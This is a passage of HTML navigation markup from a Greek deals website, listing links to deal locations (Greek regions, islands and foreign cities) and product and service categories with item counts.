                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
